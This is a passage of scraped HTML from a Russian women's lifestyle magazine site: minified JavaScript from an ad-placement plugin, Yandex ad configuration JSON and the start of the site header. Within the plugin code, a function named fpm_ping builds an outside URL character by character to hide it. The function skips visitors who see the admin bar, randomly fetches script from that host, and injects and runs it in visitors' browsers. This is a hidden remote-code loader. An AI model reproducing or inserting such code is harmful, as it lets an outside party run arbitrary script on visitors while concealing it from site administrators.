e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><meta name="fpaaccept" content="a26d12a9-0eee-4af9-ad87-c8349ad4b7c1"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex Native Ads --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"94492","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-5 -->\n<div id=\"yandex_rtb_R-A-4047043-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-6 -->\n<div id=\"yandex_rtb_R-A-4047043-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"1","start":"","max":"","document":"false"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"95454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-9 -->\n<div id=\"yandex_rtb_R-A-4047043-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-10 -->\n<div id=\"yandex_rtb_R-A-4047043-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"true"}},"content":{"restriction":{"content_less":"2500"}},"user":[]},{"id":"95455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-11 -->\n<div id=\"yandex_rtb_R-A-4047043-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.discuss-head.head-3","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" discuss-head \")][contains(concat(\" \",normalize-space(@class),\" \"),\" head-3 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"94549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-12 -->\n<div id=\"yandex_rtb_R-A-4047043-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-13 -->\n<div id=\"yandex_rtb_R-A-4047043-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"95261","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-1511101-30 -->\n<div id=\"yandex_rtb_C-A-1511101-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-1511101-30',\n    blockId: 'C-A-1511101-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".secrets","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" secrets \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"95476","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-15 -->\n<div id=\"yandex_rtb_R-A-4047043-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfixrsa","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfixrsa \")]","n":"1","document":"true"}},"content":[],"user":{"browser":{"disallow":["firefox"],"allow":[]}}},{"id":"96995","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-26 -->\n<div id=\"yandex_rtb_R-A-4047043-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-27 -->\n<div id=\"yandex_rtb_R-A-4047043-27\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-27\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"96997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-28 -->\n<div id=\"yandex_rtb_R-A-4047043-28\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-28\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-29 -->\n<div id=\"yandex_rtb_R-A-4047043-29\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-29\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=900;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-49372 single-format-standard"> <div class="wrapper"> <div class="header"> <div class="container"> <header> <!-- лого для нового года --> <!-- <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logoNewYear.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> --> <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> <div class="site-descript left"> <span>Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</span> </div> <div class="fa fa-bars"></div> <div class="nav-menu right"> <nav> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6548"><a href="https://diwis.ru/category/shou-biznes/">Шоу-бизнес</a> <ul class="sub-menu"> <li id="menu-item-6537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6537"><a href="https://diwis.ru/category/shou-biznes/news/">Новости</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a 